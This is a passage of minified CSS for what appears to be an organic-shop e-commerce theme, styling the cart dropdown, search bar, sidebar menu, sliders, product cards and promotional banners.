.searchBtn:after{position: absolute;right: -33px;top: -35px;content: '';width: 1px;height: 115px;background: #f1f1f1;}.shoping_cart {position: relative;margin-left: 0;}.shoping_cart:hover a.cartBtn {background: var(--theme-color);color: #FFF;}.hm02 .accessNav > a:hover span, .accessNav a.cartBtn:hover span, .accessNav > a:hover span {background: #457500;}.shoping_cart .show_cart_area {width: 280px;background: #fff;box-shadow: 0 3px 95px 0 rgba(0,0,0,.07);padding: 30px;position: absolute;right: 0;top: 66px;z-index: 3;text-align: left;visibility: hidden;opacity: 0;-webkit-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);transform: rotateX(-75deg);transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-o-transform-origin: 0% 0%;transform-style: preserve-3d;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-ms-transform-style: preserve-3d;-o-transform-style: preserve-3d;-webkit-transition: .4s;transition: .4s;max-height: 500px;overflow-y: auto;}.shoping_cart:hover .show_cart_area {visibility: visible;opacity: 1;-webkit-transform: rotateX(0deg);-moz-transform: rotateX(0deg);transform: rotateX(0deg);}body .show_cart_area ul {margin: 0;padding: 0;}body .show_cart_area ul li {list-style: none;display: block;margin: 0 0 20px;padding: 0 0 20px;border-bottom: 1px solid rgba(0,0,0,.1);}body .show_cart_area ul li .mc_item {position: relative;min-height: 60px;text-align: left;padding-left: 74px;}body .show_cart_area ul li .mc_item .mc_thumb {width: 60px;height: 60px;background: #f3f3f3;position: absolute;left: 0;top: 0;}body .show_cart_area ul li .mc_item .mc_thumb img {width: 100%;height: 100%;border-radius: 0;}body .show_cart_area ul li .mc_item h4{font-size: 14px;line-height: 20px;color: #232424;margin: 0 0 10px;}body .show_cart_area ul li .mc_item h4 a{color: inherit;}body .show_cart_area ul li .mc_item h4 a:hover{color: var(--theme-color);}body .show_cart_area ul li .mc_item .pi01Price {font-size: 12px;font-weight: 500;color: #0b0b0b;letter-spacing: 0;font-family: 'Roboto',sans-serif;}body .show_cart_area p.total {line-height: .8;margin: 24px 0 20px;width: 100%;color: #232424;font-size: 14px;text-transform: uppercase;font-family: 'Spartan',sans-serif;border: none;padding: 0;}body .show_cart_area p.total .amount {float: right;color: var(--theme-color);font-weight: 800;}body .show_cart_area p {margin: 0;line-height: .8;}body .show_cart_area p.buttons .button {height: 30px;background: var(--theme-color);line-height: 32px;font-size: 10px;display: inline-block;text-transform: uppercase;text-align: center;border-radius: 3px;font-weight: 700;letter-spacing: -.32px;margin: 0;position: relative;z-index: 1;overflow: hidden;padding: 0 18px;color: #fff;outline: none;border: none;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}body .show_cart_area p.buttons .button::before {position: absolute;left: auto;right: 0;height: 100%;content: '';z-index: -1;width: 0;overflow: hidden;border-radius: inherit;background: #457500;transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;-moz-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;-webkit-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;}body .show_cart_area p.buttons .button:hover::before {width: 100%;left: 0;right: auto;}body .show_cart_area p.buttons .button.checkout {float: right;background: #457500;}body .show_cart_area p.buttons .button.checkout::before {background: var(--theme-color);color: #fff;}body .show_cart_area ul li .mc_item .remove {margin: 0;padding: 0;text-align: center;display: inline-block;width: 16px;height: 16px;line-height: 16px;font-size: 11px;color: #fff !important;text-decoration: none;background: #333;border-radius: 50%;position: absolute;left: -5px;top: -5px;}body .show_cart_area ul li .mc_item .remove:hover {background: var(--theme-color);}.header01SearchBar{position: absolute;left: 15px;top: calc(100% + 8px);width: calc(100% - 30px);background: #FFF;padding: 8px;border-radius: 30px 0 0 30px;z-index: 9;display: none;}.fixedHeader .header01SearchBar{top: 100%;border-radius: 0;}.header01SearchBar input[type="search"] {height: 58px;font-size: 14px;font-weight: 400;font-style: italic;letter-spacing: -.28px;border: none;line-height: 58px;background: transparent;font-family: 'Roboto', sans-serif;color: #8f96a1;outline: none;padding: 0 15px 0 30px;width: 100%;z-index: 2;border-radius: 30px 0 0 30px;}.header01SearchBar input[type="search"]::-moz-placeholder{color: #8f96a1;opacity: 1;}.header01SearchBar input[type="search"]::-ms-input-placeholder{color: #8f96a1;opacity: 1;}.header01SearchBar input[type="search"]::-webkit-input-placeholder{color: #8f96a1;opacity: 1;}.header01SearchBar input:-webkit-autofill, .header01SearchBar input:-webkit-autofill:hover, .header01SearchBar input:-webkit-autofill:focus, .header01SearchBar input:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 100px #FFF inset !important;}.header01SearchBar .search-category{position: absolute;right: 8px;height: calc(100% - 18px);top: 8px;border-radius: 50px 0 0 50px;z-index: 9;}header .menuToggler{display: none;}.sidebarMenu {position: absolute;left: 0;top: 0;right: 0;}.sidebarMenuOverlay {position: fixed;left: -100%;top: 0;width: 100%;height: 100%;visibility: hidden;opacity: 0;background: rgba(0, 0, 0, .7);z-index: 99;cursor: url(../images/close.png), auto;transition: all .4s ease-in .8s;}.sidebarMenu.active .sidebarMenuOverlay {visibility: visible;left: 0;opacity: 1;transition: all .8s ease-out 0s;}.sidebarMenuOverlay:before {position: absolute;left: 0;top: 0;width: 360px;height: 100%;content: '';background: #fff;z-index: 999;}.SMArea {width: 360px;height: 100%;z-index: 99;background: transparent;padding: 0;overflow-y: auto;position: fixed;left: 0;visibility: hidden;opacity: 0;top: 0;transition: all .3s ease-in .3s;-webkit-backface-visibility: hidden;font-family: 'Spartan', sans-serif;}.sidebarMenu.active .SMArea {opacity: 1;visibility: visible;top: 0;transition: all .2s ease-out 1.2s;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.SMAHeader{display: flex;width: 100%;justify-content: flex-start;align-items: center;padding: 15px 20px 15px 30px;border-bottom: 1px solid rgba(35, 35, 35, .1);}.SMAHeader h3{display: flex;font-size: 14px;font-weight: 600;letter-spacing: 1px;color: #232323;margin: 0;line-height: 22px;text-transform: uppercase;}.SMAHeader h3 i{font-size: 16px;position: relative;top: -2px;margin-right: 6px;}.SMACloser {position: relative;width: 40px;height: 40px;border-radius: 50%;z-index: 99;color: #000;font-size: 18px;line-height: 38px;text-align: center;margin-left: auto;border: 1px solid rgba(35, 35, 35, .1);}.SMACloser:hover {color: var(--theme-color);border-color: var(--theme-color);}.SMABody{margin: 0;padding: 0;}.SMABody ul{margin: 0;padding: 0;}.SMABody ul li{display: block;list-style: none;}.SMABody ul li a{font-size: 16px;font-weight: 700;color: #3e4b5f;text-transform: capitalize;line-height: 1.1;display: block;padding: 14px 30px;border-bottom: 1px solid rgba(35, 35, 35, .1);position: relative;}.SMABody ul li.active > a, .SMABody ul li:hover > a, .SMABody ul li.current-menu-item > a{color: var(--theme-color);}.SMABody ul li ul.sub-menu{display: none;}.SMABody > ul > li > ul li a{padding-left: 45px;text-transform: capitalize;font-weight: 700;font-size: 13px;letter-spacing: 0;}.SMABody > ul > li > ul > li > ul > li a{padding-left: 60px;}.SMABody ul li.menu-item-has-children > a:after{font-family: 'themewar' !important;content: "\f043";font-size: 15px;font-weight: 400;position: absolute;right: 29px;top: 13px;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.slider_01{position: relative;height: 810px;margin: 60px 0 0;border-radius: 15px 0 0 15px;overflow: hidden;}.prcolor{color: var(--theme-color) !important;}.ws_nowrap{white-space: normal !important;}.tparrows.custom{width: 60px;height: 60px;background: #eaeaea;color: #040404;line-height: 60px;border-radius: 50%;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;-o-transition: all ease 300ms;-ms-transition: all ease 300ms;}.tparrows.custom:before{color: inherit;content: "\e93e";line-height: 60px;font-family: 'themewar' !important;}.tp-rightarrow.tparrows.custom:before {content: "\e93f";}.tparrows.custom:hover{background: var(--theme-color);color: #FFF;}.tp-bannertimer{display: none !important;}.ws_nowrap {white-space: normal !important;}.tp-caption .organ_btn i{text-align: center !important;transition: all ease 400ms !important;-moz-transition: all ease 400ms !important;-webkit-transition: all ease 400ms !important;}.tp-caption .organ_btn{line-height: 69px !important;letter-spacing: -.34px !important;transition: all ease 400ms !important;-moz-transition: all ease 400ms !important;-webkit-transition: all ease 400ms !important;}.tp-caption .organ_btn i{line-height: 30px !important;}.slider_02{position: relative;height: 862px;margin: 0;overflow: hidden;}.slider_02 .tp-caption .organ_btn{line-height: 60px !important;}.slider_02 .tp-caption .organ_btn i{line-height: 26px !important;}.slider_02 .tparrows.custom{width: 75px;height: 65px;background: transparent;border: 3px solid #fff;color: #fff;border-radius: 0;font-size: 15px;line-height: 65px;}.slider_02 .tparrows.custom:hover{background: var(--theme-color);border-color: var(--theme-color);color: #FFF;}.slider_03 .organ_btn::before, .slider_02 .organ_btn::before{background: #fff;}.slider_03 .organ_btn:hover, .slider_02 .organ_btn:hover{color: var(--theme-color);}.slider_03 .tp-caption .organ_btn{line-height: 60px !important;}.slider_03 .tp-caption .organ_btn i{line-height: 26px !important;}.slider_03{position: relative;height: 825px;margin: 0;overflow: hidden;}.slider_03:after{position: absolute;left: 0;bottom: 0;width: 100%;height: 16px;content: '';background: url(../images/slider/bottom.png) no-repeat center bottom / cover;}.tp-bullets .tp-bullet{background: url(../images/slider/b1.png) no-repeat center bottom / cover;width: 106px;height: 92px;border-radius: 15px;opacity: .4;transition: all ease 400ms !important;-moz-transition: all ease 400ms !important;-webkit-transition: all ease 400ms !important;}.tp-bullets .tp-bullet:nth-child(2){background: url(../images/slider/b2.png) no-repeat center bottom / cover;}.tp-bullets .tp-bullet.selected{opacity: 1;}.slider_01 .icon_box_03{position: absolute;right: 0;bottom: 43px;z-index: 2;}.icon_box_03{position: relative;background: #fff;font-family: 'Spartan', sans-serif;border-radius: 50px 0 0 50px;padding: 24px 26px 29px 112px;}.icon_box_03 i{width: 62px;height: 62px;background: #001b2b;border-radius: 50%;text-align: center;font-size: 35px;line-height: 62px;color: var(--theme-color);position: absolute;left: 35px;top: 17px;}.icon_box_03 h3{font-size: 13px;color: #3e4b5f;letter-spacing: -.65px;text-transform: uppercase;margin: 0 0 6px;}.icon_box_03 p{font-size: 21px;color: var(--theme-color);font-weight: 800;line-height: .8;letter-spacing: -1px;margin: 0;}.icon_box_03 .ibImg{width: 62px;height: 62px;background: #edf3d4;border-radius: 50%;position: absolute;left: 35px;top: 30px;line-height: 62px;}.icon_box_03 .ibImg img{max-width: 100%;}.icon_box_01{position: relative;background: #f1f3e8;font-family: 'Spartan', sans-serif;border-radius: 50px 0 0 50px;padding: 31px 20px 31px 115px;}.icon_box_01 i{font-size: 50px;line-height: 50px;color: #000000;position: absolute;left: 37px;top: 30px;}.icon_box_01 h3{font-size: 20px;letter-spacing: -1px;margin: 0 0 3px;}.icon_box_01 p{font-size: 14px;color: #8f96a1;font-weight: 600;line-height: .8;letter-spacing: -.7px;margin: 0;}.icon_box_01 .ibImg{width: 50px;height: 50px;position: absolute;left: 37px;top: 30px;line-height: 50px;}.icon_box_01 .ibImg img{max-width: 100%;}.abThumb{position: relative;}.abThumb .abbg{max-width: none !important;width: auto !important;position: absolute;z-index: -1;left: 0;top: -10px;-webkit-animation: none;animation: none;}.abThumb.text-center .abbg{right: 0;margin: auto;}.abThumb img{max-width: 100%;height: auto;}.abThumb.text-center img{margin-left: 85px;}.icon_box_02{position: relative;padding: 7px 0 0 110px;margin: 0 0 30px;}.icon_box_02 .ibImg{font-size: 36px;line-height: 80px;color: #000000;position: absolute;left: 0;top: 0;width: 86px;height: 86px;background: #fff;border-radius: 50%;text-align: center;-webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);-moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.icon_box_02 .ibImg:before{position: absolute;left: 10px;top: 10px;width: calc(100% - 20px);height: calc(100% - 20px);content: '';visibility: hidden;opacity: 0;border-style: dashed;border-width: 1px;border-color: var(--theme-color);border-radius: 50%;-webkit-animation-duration: 1500ms;animation-duration: 1500ms;-webkit-animation: rotated 10s infinite linear;animation-play-state: running;animation: rotated 10s infinite linear;animation-play-state: running;animation-play-state: running;-webkit-animation-play-state: paused;animation-play-state: paused;-webkit-transition: 500ms all ease;transition: 500ms all ease;-webkit-animation-play-state: running;animation-play-state: running;}.icon_box_02:hover .ibImg:before{visibility: visible;opacity: 1;}.icon_box_02:hover .ibImg:after{visibility: hidden;opacity: 0;}.icon_box_02 .ibImg img{width: 30px;height: auto;}.icon_box_02 .ibImg:after{position: absolute;left: 10px;top: 10px;width: calc(100% - 20px);height: calc(100% - 20px);content: '';border-style: solid;border-width: 1px;border-color: #e77c04;border-radius: 50%;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.icon_box_02 h3{font-size: 18px;margin: 0 0 5px;}.icon_box_02 p{font-size: 17px;color: #5e5e5e;line-height: 23px;margin: 0;}.cateSlider.owl-carousel{position: relative;}.cateItem{font-family: 'Spartan', sans-serif;position: relative;margin: 30px 0;text-align: center;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.cateImage{position: relative;text-align: center;min-height: 220px;border-radius: 0;transition: all ease 300ms;-moz-transition: all ease 300ms;-webkit-transition: all ease 300ms;}.cateSlider .owl-stage .active .cateItem.even .cateImage{}.cateSlider .owl-stage .active .cateItem.odd .cateImage{}.cateSlider.owl-carousel .cateImage img{box-shadow: 0px 3px 49px 0px rgb(211 211 211 / 54%);border-radius: 8px;max-width: 100%;width: 100%;display: inline-block;position: absolute;left: 0;}.cateItem .cate{background: #001b2b;display: inline-block;font-size: 14px;color: #fff;letter-spacing: -.18px;font-weight: 500;border-radius: 50px;text-align: center;position: relative;bottom: -20px;z-index: 2;padding: 15px 40px 10px;line-height: 20px;bottom: 20px;}.cateItem .cate:hover{background: #ff8700;color: #fff;}.cateSlider.owl-carousel .owl-nav{width: 100%;}.cateSlider.owl-carousel .owl-nav button {position: absolute;left: -120px;top: 37%;text-align: center;z-index: 5;font-size: 15px;line-height: 64px;width: 63px;height: 63px;background: #fff;color: #4d3e3e;border: none;outline: none;z-index: 1;border-radius: 45%;display: block;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.cateSlider.owl-carousel .owl-nav .owl-next{left: auto;right: -120px;}.cateSlider.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.organTab{position: relative;display: flex;border: none;z-index: 2;margin: 70px 0 0;padding: 0;width: 100%;}.organTab li{list-style: none;display: block;margin: 0 0 20px;}.organTab li a{display: inline-block;height: 82px;background: #fff;font-family: 'Spartan', sans-serif;border-radius: 50px;padding: 20px 67px 20px 34px;font-size: 18px;color: #232424;letter-spacing: -.72px;font-weight: 800;margin: 0;-webkit-box-shadow: 0px 3px 109px 0px rgba(0, 0, 0, 0.08);-moz-box-shadow: 0px 3px 109px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 3px 109px 0px rgba(0, 0, 0, 0.08);}.organTab li a:hover{color: var(--theme-color);}.organTab li a img{width: 50px;height: 50px;position: relative;top: -4px;margin-right: 22px;}.organTab li a.active{margin-left: 35px;}.organTabContent img {margin-left: -242px;margin-top: -52px;max-width: none !important;}.organTabContent .clLeft{padding-left: 30px;}.organTabContent .subTitle {font-size: 15px;margin-bottom: 17px;}.organTabContent .secTitle {line-height: 60px;margin-right: -77px;margin-bottom: 6px;}.organTabContent p {color: #5e5e5e;font-size: 18px;line-height: 30px;margin: 0 0 54px;}.anim-right .active .organTabContent, .anim-right .active .organTabContent {-webkit-animation-name: fadeRight;animation-name: fadeRight;-webkit-animation-duration: 1.1s;animation-duration: 1.1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}@-webkit-keyframes fadeRight {from {opacity: 0;-webkit-transform: translate3d(20px, 0, 0);transform: translate3d(20px, 0, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.row.shaff_grid{overflow: visible !important;}.filter_menu{position: relative;display: flex;margin: 0 0 50px;padding: 0;}.filter_menu.text-center{justify-content: center;}.filter_menu.text-right{justify-content: flex-end;}.filter_menu li{list-style: none;display: inline-block;font-size: 15px;font-weight: 500;height: 30px;color: #121111;background: transparent;font-family: 'Spartan', sans-serif;position: relative;cursor: pointer;padding: 2px 14px;border-radius: 40px 0 0 40px;margin-right: 12px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;overflow: hidden;}.filter_menu li span:first-child{opacity: 1;visibility: visible;font-size: 15px;transform: translateY(0);-moztransform: translateY(0);-webkit-transform: translateY(0);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.filter_menu li.active span:first-child{opacity: 0;visibility: hidden;transform: translateY(-15px);-moztransform: translateY(-15px);-webkit-transform: translateY(-15px);}.filter_menu li span:last-child{font-size: 12px;position: absolute;line-height: 32px;left: 0;top: 0;width: 100%;height: 100%;text-align: center;top: 0px;opacity: 0;visibility: hidden;transform: translateY(15px);-moztransform: translateY(15px);-webkit-transform: translateY(15px);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.filter_menu li.active span:last-child{opacity: 1;visibility: visible;transform: translateY(0);-moztransform: translateY(0);-webkit-transform: translateY(0);}.filter_menu li:last-child{margin-right: 0;}.filter_menu li:hover{color: var(--theme-color);}.filter_menu li.active{color: #fff;background: var(--theme-color);}.productItem01{position: relative;background: #ffffff;border-radius: 30px 0 0 30px;font-family: 'Spartan', sans-serif;margin: 0 0 30px;border: 2px solid transparent;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;-webkit-box-shadow: 0px 3px 49px 0px rgba(0, 0, 0, 0.02);-moz-box-shadow: 0px 3px 49px 0px rgba(0, 0, 0, 0.02);box-shadow: 0px 3px 49px 0px rgba(0, 0, 0, 0.02);}.productItem01:hover{border-color: #e6e6e6;-webkit-box-shadow: 0px 3px 79px 0px rgba(0, 0, 0, 0.09);-moz-box-shadow: 0px 3px 79px 0px rgba(0, 0, 0, 0.09);box-shadow: 0px 3px 79px 0px rgba(0, 0, 0, 0.09);}.proThumb{position: relative;min-height: 415px;text-align: center;}.proThumb > img{border-radius: 20px;height: auto;max-width: 100%;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.product_content{position: relative;padding: 0 35px 32px;margin-top: -53px;}.ratings{display: flex;font-size: 11px;color: #ffa900;letter-spacing: 1px;line-height: 1.1;margin: 0 0 16px;}.ratings .twi-star1{color: #a1a1a1;}.ratings span{font-family: 'Spartan', sans-serif;color: #a1a1a1;display: inline-block;margin-left: 7px;}.pitem{color: #9298a3;font-weight: 800;line-height: .8;font-size: 13px;margin: 0 0 5px;}.product_content h3{font-size: 18px;color: #212121;margin: 0 0 11px;}.product_content h3 a{color: inherit;}.product_content h3 a:hover{color: var(--theme-color);}.pi01Price{display: flex;position: relative;font-size: 16px;font-weight: 800;color: #ff0404;letter-spacing: -.8px;font-family: 'Spartan', sans-serif;line-height: .8;margin: 0;}.pi01Price ins{text-decoration: none;}.pi01Price del{text-decoration: line-through;margin-right: 10px;color: #9299a3;font-size: 11px;font-weight: 600;letter-spacing: 0;}.productItem01 .hover{position: absolute;left: 0;right: 0;bottom: 0;top: 0;width: 100%;height: 100%;z-index: 2;display: inline-block;overflow: hidden;border-radius: 30px 0 0 30px;opacity: 0;transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;-webkit-transition: all .3s ease-in-out 0s;}.productItem01 .hover img{width: 100%;height: 100%;opacity: .22;}.productItem01:hover .hover{opacity: 1;}.shaff_grid.hasRoundedCorner .shaff_item.odd .productItem01, .shaff_grid.hasRoundedCorner .shaff_item.odd .productItem01 .hover{border-radius: 30px 0 0 30px;}.shaff_grid.hasRoundedCorner .shaff_item.even .productItem01, .shaff_grid.hasRoundedCorner .shaff_item.even .productItem01 .hover{border-radius: 0 30px 30px 0;}.prLabels {position: absolute;left: 25px;top: 22px;z-index: 2;}.prLabels p {background: var(--theme-color);color: #FFF;font-size: 9.5px;text-transform: uppercase;letter-spacing: 0;font-weight: 900;line-height: 27px;border-radius: 30px;height: 25px;padding: 0 10px;margin: 0;}.productItem01 .wishlist{height: 34px;width: 34px;background: linear-gradient(to bottom, #e7f1ff, #f7f1fd, #fff2f7, #fff6f4, #fffbf6);border-radius: 50%;color: #1c1c1c;display: block;line-height: 35px;font-size: 14px;text-align: center;margin: 0;display: inline-block;position: absolute;right: 16px;top: 16px;z-index: 4;}.productItem01 .wishlist i{line-height: inherit;}.productItem01 .wishlist:hover{color: var(--theme-color);}.piActionBtns {position: absolute;top: 0;bottom: 0;margin: auto 0;left: 0;width: 100%;display: flex;justify-content: center;align-items: center;z-index: 3;}.piActionBtns a{height: 52px;width: 52px;background: #f8dfc1;border-radius: 50%;color: #fff;display: block;line-height: 52px;font-size: 22px;opacity: 0;text-align: center;visibility: hidden;margin: 0 7.5px;}.piActionBtns a.quickview{background: #001b2b;}.piActionBtns a.compare{background: #c0dded;}.piActionBtns a:hover{background: var(--theme-color);color: #FFF;}.piActionBtns a:nth-child(01){-webkit-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-moz-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-ms-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-o-transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;transition: transform 350ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;transform: translate3d(0, 60px, 0);-moz-transform: translate3d(0, 60px, 0);-webkit-transform: translate3d(0, 60px, 0);-ms-transform: translate3d(0, 60px, 0);-o-transform: translate3d(0, 60px, 0);}.piActionBtns a:nth-child(02){-webkit-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-moz-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-ms-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-o-transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;transform: translate3d(0, 60px, 0);-moz-transform: translate3d(0, 60px, 0);-webkit-transform: translate3d(0, 60px, 0);-ms-transform: translate3d(0, 60px, 0);-o-transform: translate3d(0, 60px, 0);}.piActionBtns a:nth-child(03){-webkit-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-moz-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-ms-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;-o-transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;transition: transform 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity ease 300ms, visibility ease 300ms, background ease 300ms, color ease 300ms, border ease 300ms;transform: translate3d(0, 60px, 0);-moz-transform: translate3d(0, 60px, 0);-webkit-transform: translate3d(0, 60px, 0);-ms-transform: translate3d(0, 60px, 0);-o-transform: translate3d(0, 60px, 0);}.productItem01:hover .piActionBtns a:nth-child(01), .productItem01:hover .piActionBtns a:nth-child(02), .productItem01:hover .piActionBtns a:nth-child(03){opacity: 1;visibility: visible;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);}.ratedItem01{position: relative;font-family: 'Spartan', sans-serif;}.riTop{position: relative;border-radius: 25px 0 0 25px;padding: 40px 45px 32px;z-index: 2;background: url(../images/bg/3.png) no-repeat top center #fff;-webkit-box-shadow: 0px 3px 49px 0px rgba(0, 0, 0, 0.02);-moz-box-shadow: 0px 3px 49px 0px rgba(0, 0, 0, 0.02);box-shadow: 0px 3px 49px 0px rgba(0, 0, 0, 0.02);}.ratedItem01 h3{font-size: 22px;letter-spacing: -.88px;margin: 0 0 18px;}.ratedItem01 h3 img{display: inline-block;max-width: 100%;margin-right: 10px;position: relative;top: -6px;}.ratedItem01 ul{margin: 0;padding: 0;}.ratedItem01 ul li{list-style: none;display: block;position: relative;color: #666666;font-size: 16px;line-height: 30px;letter-spacing: -.64px;font-weight: 600;}.ratedItem01 ul li a{color: inherit;}.ratedItem01 ul li:before{position: relative;content: '';width: 5px;height: 5px;border-radius: 50%;background: var(--theme-color);display: inline-block;top: -3px;margin-right: 10px;}.ratedItem01 ul li:hover a{color: var(--theme-color);padding-left: 5px;}.btn_tp{position: relative;z-index: 2;font-size: 14px;color: #fff;font-weight: 800;letter-spacing: -.56px;padding: 10px 43px;display: inline-block;}.btn_tp:hover{color: #232424;}.ratedItem01 .rtlayer{position: absolute;right: 0;bottom: -12px;z-index: 2;}.ratedItem01:after{position: absolute;content: '';width: 222px;height: 258px;border-radius: 25px 0 0 25px;background: var(--theme-color);left: 0;bottom: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.client-slider.owl-carousel .owl-item{text-align: center;}.client-slider.owl-carousel a {width: 225px;height: 225px;background: #f1f3e8;padding: 20px;border-radius: 50%;text-align: center;display: inline-block;position: relative;transition: all 0.3s ease-in-out;}.client-slider.owl-carousel a:hover{background: var(--theme-color);}.client-slider.owl-carousel a img{max-width: 100%;width: auto;position: absolute;left: 0;right: 0;bottom: 0;top: 0;margin: auto;}.client-slider.owl-carousel .owl-dots{position: relative;text-align: center;line-height: .9;margin: 23px 0 0;}.client-slider.owl-carousel .owl-dots button span{display: none;}.client-slider.owl-carousel .owl-dots button{width: 16px;height: 16px;background: #e5e5e5;border-radius: 50%;margin: 0 3px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.client-slider.owl-carousel .owl-dots button:hover, .client-slider.owl-carousel .owl-dots button.active{background: var(--theme-color);}.lookbook{position: relative;}.lookbook img{max-width: 100%;height: auto;border-radius: 25px;}.lkbook_content{position: absolute;left: 55px;bottom: 55px;padding: 0;z-index: 2;}.lkbook_content h5{color: #457500;font-size: 18px;font-weight: 500;letter-spacing: -.75px;margin: 0 0 12px;display: block;}.lkbook_content h3{font-size: 40px;line-height: 50px;letter-spacing: -1.6px;margin: 0 0 4px;}.lkbook_content p{font-size: 20px;color: #232424;margin: 0 0 27px;}.lkbook_content .organ_btn{height: 59px;font-size: 15px;letter-spacing: -.30px;line-height: 59px;padding: 0 27px;}.lkbook_content .organ_btn i{width: 26px;height: 26px;font-size: 12px;line-height: 26px;margin-left: 9px;}.lb03 .lkbook_content .organ_btn{height: 55px;font-size: 14px;letter-spacing: -.28px;line-height: 55px;padding: 0 25px;}.lb03 .lkbook_content .organ_btn i{width: 23px;height: 23px;font-size: 11px;line-height: 23px;margin-left: 7px;}.lb03 .lkbook_content{bottom: 18px;left: 35px;}.lb03 .lkbook_content h5{margin-bottom: 0;}.lb03 .lkbook_content h3{font-size: 28px;margin-bottom: 0;}.rmbtn{height: 50px;width: 50px;line-height: 50px;text-align: center;display: inline-block;background: var(--theme-color);font-size: 16px;border-radius: 50px;color: #fff;}.rmbtn:hover{background: #232424;color: #fff;}.rmbtn i{line-height: inherit;}.lb03 .rmbtn{position: absolute;right: 33px;bottom: 26px;}.text-center .lkbook_content {text-align: center;bottom: 70px;left: 0;right: 0;margin: 0 auto;}.dealarea{position: relative;background: #f3f3f3;border-radius: 25px;padding: 30px 0 35px;}.dealarea::after {position: absolute;content: '';width: 238px;height: 258px;border-radius: 25px 0 0 25px;background: var(--theme-color);left: 0;bottom: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.dealarea > h3{font-size: 20px;letter-spacing: -.8px;margin: 0 0 16px 30px;}.dealSlider.owl-carousel{position: relative;background: #fff;border-radius: 25px;}.productItem02{position: relative;font-family: 'Spartan', sans-serif;padding: 0 0 30px;}.productItem02 .proThumb{min-height: 270px;}.productItem02 .proThumb img{width: auto;}.productItem02 .product_content{text-align: center;margin-top: -4px;padding: 0 20px 31px;}.productItem02 .pi01Price{justify-content: center;margin: 16px 0 0;}.productItem02 .ratings{justify-content: center;margin-bottom: 6px;}.pstock{position: absolute;left: 45px;bottom: 4px;font-size: 11px;font-weight: 900;color: #fff;letter-spacing: -.33px;margin: 0;z-index: 2;font-family: 